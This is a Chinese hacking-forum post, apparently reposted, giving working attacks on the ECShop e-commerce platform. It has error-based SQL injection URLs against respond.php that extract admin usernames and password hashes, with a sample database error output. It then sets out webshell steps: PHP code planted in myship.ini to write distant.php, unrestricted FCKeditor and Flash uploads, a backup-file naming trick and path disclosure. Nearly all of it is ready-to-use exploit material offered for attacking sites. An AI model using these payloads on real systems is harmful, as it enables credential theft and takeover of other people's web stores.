原漏洞分析:http://www.hackline.net/a/news/ldfb/web/2011/0105/7877.html
respond.php?code=tenpay&attach=voucher&sp_billno=1 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,count(*),0x27,0x7e) FROM `ecs`.ecs_admin_user)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 11=1
经过牛人的指点后,我成功得到的返回用户和密码字段的exp
暴用户名:
respond.php?code=tenpay&attach=voucher&sp_billno=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20user_name%20FROM%20ecs_admin_user%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1

暴密码:
respond.php?code=tenpay&attach=voucher&sp_billno=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20password%20FROM%20ecs_admin_user%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1

如果表前缀被改如下所示,只要修改ecs_admin_user为aml_admin_user即可:
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT log_id FROM `aimeili`.`aml_pay_log` WHERE order_id=1 and(select 1 from(select count(*),concat((select (select (SELECT password FROM ecs_admin_user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1 AND order_type=1 ) [2] => Array ( [error] => Table 'aimeili.ecs_admin_user' doesn't exist ) [3] => Array ( [errno] => 1146 ) )

全功能EXP:
respond.php?code=tenpay&attach=voucher&sp_billno=1%20and%201=2%20union%20select%201%20and%20%28select%201%20from%28select%20count%28*%29,concat%28%28Select%20concat%280x5b,user_name,0x3a,password,0x5d%29%20FROM%20ecs_admin_user%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23
———-华丽分割线———-
1、Myship.ini利用
往myship.ini里面插入时直接过滤了,和4 ever team的兄弟们研究一番,发现可以上传txt,并且没有过滤任何函数,于是运用到了php的文件操作
<script language=”php”>$file = file_get_contents(“C:\Inetpub\wwwroot\ecshop\data/article/1286344719152816497.txt”);
if($file){
$file = “C:\Inetpub\wwwroot\ecshop\data/article/1286344719152816497.txt”;
$newfile = ‘C:\Inetpub\wwwroot\ecshop\data/distant.php’;
copy($file,$newfile);
}</script>
将以上代码插入库项目管理中的myship.ini
打开http://url/myship.php
即在http://url/data/目录下生成distant.php
2、发布权限
http://url/includes/fckeditor/editor/filemanager/connectors/test.html
对Media 没有任何限制,直接 Type=Media 上传两欠你的webshell
访问路径为 http://url/images/upload/Media/xxx.php
3、数据库备份
前台留言,后台备份ec_feedback 为x.asp;.sql (win),linux俺老不成功..
/**关于爆路径的方法**/
在执行SQL语句的输入框中
输入:
use database
即可爆出物理路径..
4、flash播放器
那里可以直接上传x.php
原文链接:http://www.hackbase.com/tech/2012-10-11/66858.html